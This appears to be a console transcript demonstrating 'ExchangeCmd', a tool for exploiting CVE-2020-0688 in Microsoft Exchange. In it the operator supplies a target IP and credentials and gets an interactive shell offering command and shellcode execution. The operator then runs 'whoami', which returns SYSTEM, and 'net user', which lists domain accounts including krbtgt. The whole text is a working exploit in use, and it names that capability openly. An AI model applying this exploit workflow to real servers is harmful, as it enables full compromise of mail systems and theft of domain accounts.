 C:\Windows\system32\cmd.exe
d:\>ExchangeCmd 192.168.223.240 test P@ssw0rd!
Exploit for CVE-2020-0688(Microsoft Exchange default MachineKeySection deserialize vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[-]dummy file not found,try to write...
[!]init ok
[!]usage:
exec <cmd> [args]
exec command
arch
get remote process architecture(for shellcode)
shellcode <shellcode.bin>
run shellcode
exit
exit program
Exch >arch
x64
Exch >exec whoami
nt authority\system
Exch >exec net user
\\ 的用户帐户
-------------------------------------------------------------------------------
$231000-T7PISL11QD1Q admin Administrator
Guest krbtgt SM_0e064b16623e4155b
SM_2c525c069acf40878 SM_4cb6be73eb71473d8 SM_574457271b5843089
SM_7bfae6d5bcbe4e659 SM_874b4ec1fc0e4ee2a SM_aa0bf86e5afa49528
SM_ae9e0c6ba13848048 SM_c3f6aeee5a3e484da test